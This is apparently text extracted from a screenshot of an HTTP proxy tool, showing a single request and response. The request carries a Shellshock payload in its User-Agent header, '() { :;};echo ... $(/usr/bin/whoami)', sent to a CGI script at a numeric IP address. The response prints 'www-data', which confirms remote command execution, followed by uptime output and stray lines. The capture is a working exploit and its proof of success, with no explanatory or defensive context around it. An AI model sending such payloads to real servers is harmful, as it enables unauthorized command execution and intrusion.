 Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 81.23.11.159:8080
Upgrade-Insecure-Requests: 1
User-Agent: () { :;};echo -e "\r\n$(/usr/bin/whoami)"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://81.23.11.159:8080/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 14:59:24 GMT
Server: Apache/2.2.22 (Debian)
Connection: close
Content-Length: 154
www-data
Content-type: text/html
Wed Mar 13 14:59:25 UTC 2019
14:59:25 up 98 days, 28 min, 0 users, load average: 0.00, 0.00, 0.00
muaquat
i <3 kha banh